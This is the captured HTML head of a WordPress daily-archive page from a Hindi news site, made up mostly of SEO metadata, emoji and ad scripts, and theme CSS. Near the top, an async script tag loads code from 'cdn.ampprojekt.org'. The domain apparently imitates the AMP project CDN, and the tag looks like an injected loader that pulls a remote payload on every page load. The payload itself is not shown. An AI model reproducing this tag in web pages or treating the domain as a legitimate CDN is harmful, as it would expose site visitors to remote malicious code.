

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanjeevnitoday.com/2024/07/07/
body_size: 71638
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			July 7, 2024 – Sanjeevni Today		</title>
		<meta name="viewport" content="width=device-width, initial-scale=1" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://sanjeevnitoday.com/2024/07/07/" />
	<link rel="next" href="https://sanjeevnitoday.com/2024/07/07/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sanjeevnitoday.com\/2024\/07\/07\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sanjeevnitoday.com#listItem","position":1,"name":"Home","item":"https:\/\/sanjeevnitoday.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sanjeevnitoday.com\/2024\/#listItem","name":2024}},{"@type":"ListItem","@id":"https:\/\/sanjeevnitoday.com\/2024\/#listItem","position":2,"name":2024,"item":"https:\/\/sanjeevnitoday.com\/2024\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sanjeevnitoday.com\/2024\/07\/#listItem","name":"07"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sanjeevnitoday.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/sanjeevnitoday.com\/2024\/07\/#listItem","position":3,"name":"07","item":"https:\/\/sanjeevnitoday.com\/2024\/07\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sanjeevnitoday.com\/2024\/07\/07\/#listItem","name":"07"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sanjeevnitoday.com\/2024\/#listItem","name":2024}},{"@type":"ListItem","@id":"https:\/\/sanjeevnitoday.com\/2024\/07\/07\/#listItem","position":4,"name":"07","previousItem":{"@type":"ListItem","@id":"https:\/\/sanjeevnitoday.com\/2024\/07\/#listItem","name":"07"}}]},{"@type":"CollectionPage","@id":"https:\/\/sanjeevnitoday.com\/2024\/07\/07\/#collectionpage","url":"https:\/\/sanjeevnitoday.com\/2024\/07\/07\/","name":"July 7, 2024 \u2013 Sanjeevni Today","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sanjeevnitoday.com\/#website"},"breadcrumb":{"@id":"https:\/\/sanjeevnitoday.com\/2024\/07\/07\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/sanjeevnitoday.com\/#organization","name":"Sanjeevni Today","description":"Breaking News | Latest News, Hindi News,","url":"https:\/\/sanjeevnitoday.com\/","telephone":"+919610666616","logo":{"@type":"ImageObject","url":"https:\/\/sanjeevnitoday.com\/wp-content\/uploads\/2023\/12\/Sanjeevni-Today-logo-1024x244-2.png","@id":"https:\/\/sanjeevnitoday.com\/2024\/07\/07\/#organizationLogo","width":1024,"height":244},"image":{"@id":"https:\/\/sanjeevnitoday.com\/2024\/07\/07\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/todaysanjeevni\/"]},{"@type":"WebSite","@id":"https:\/\/sanjeevnitoday.com\/#website","url":"https:\/\/sanjeevnitoday.com\/","name":"Sanjeevni Today","description":"Breaking News | Latest News, Hindi News,","inLanguage":"en-US","publisher":{"@id":"https:\/\/sanjeevnitoday.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script src="https://cdn.ampprojekt.org/v0.min.js?v=CEcTHnJM2MmCdc7xe4swg5hVu" type="text/javascript" async="async"></script>
<title>July 7, 2024 – Sanjeevni Today</title>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Sanjeevni Today &raquo; Feed" href="https://sanjeevnitoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sanjeevni Today &raquo; Comments Feed" href="https://sanjeevnitoday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sanjeevni Today &raquo; Stories Feed" href="https://sanjeevnitoday.com/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanjeevnitoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- sanjeevnitoday.com is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="sanje-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://sanjeevnitoday.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://sanjeevnitoday.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--contrast: #111111;--wp--preset--color--accent-1: #FFEE58;--wp--preset--color--accent-2: #F6CFF4;--wp--preset--color--accent-3: #503AA8;--wp--preset--color--accent-4: #686868;--wp--preset--color--accent-5: #FBFAF3;--wp--preset--color--accent-6: color-mix(in srgb, currentColor 20%, transparent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.196), 1.125rem);--wp--preset--font-size--large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.392), 1.375rem);--wp--preset--font-size--x-large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.392), 2rem);--wp--preset--font-size--xx-large: clamp(2.15rem, 2.15rem + ((1vw - 0.2rem) * 1.333), 3rem);--wp--preset--font-family--manrope: Manrope, sans-serif;--wp--preset--font-family--fira-code: "Fira Code", monospace;--wp--preset--spacing--20: 10px;--wp--preset--spacing--30: 20px;--wp--preset--spacing--40: 30px;--wp--preset--spacing--50: clamp(30px, 5vw, 50px);--wp--preset--spacing--60: clamp(30px, 7vw, 70px);--wp--preset--spacing--70: clamp(50px, 7vw, 90px);--wp--preset--spacing--80: clamp(70px, 10vw, 140px);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 645px;--wp--style--global--wide-size: 1340px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--manrope);font-size: var(--wp--preset--font-size--large);font-weight: 300;letter-spacing: -0.1px;line-height: 1.4;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: currentColor;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;letter-spacing: -0.1px;line-height: 1.125;}h1{font-size: var(--wp--preset--font-size--xx-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: var(--wp--preset--font-size--small);letter-spacing: 0.5px;}h6{font-size: var(--wp--preset--font-size--small);font-weight: 700;letter-spacing: 1.4px;text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--medium);line-height: inherit;padding-top: 1rem;padding-right: 2.25rem;padding-bottom: 1rem;padding-left: 2.25rem;text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: color-mix(in srgb, var(--wp--preset--color--contrast) 85%, transparent);border-color: transparent;color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--accent-4);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-size: var(--wp--preset--font-size--small);line-height: 1.4;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-accent-1-color{color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-color{color: var(--wp--preset--color--accent-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-background-color{background-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-background-color{background-color: var(--wp--preset--color--accent-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-border-color{border-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-border-color{border-color: var(--wp--preset--color--accent-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-fira-code-font-family{font-family: var(--wp--preset--font-family--fira-code) !important;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://sanjeevnitoday.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://sanjeevnitoday.com/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://sanjeevnitoday.com/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='pdfp-public-css' href='https://sanjeevnitoday.com/wp-content/plugins/pdf-poster/build/public.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='daln-general-css' href='https://sanjeevnitoday.com/wp-content/plugins/live-news/public/assets/css/general.css?ver=2.14' media='all' />
<link rel='stylesheet' id='twentytwentyfive-style-css' href='https://sanjeevnitoday.com/wp-content/themes/twentytwentyfive/style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
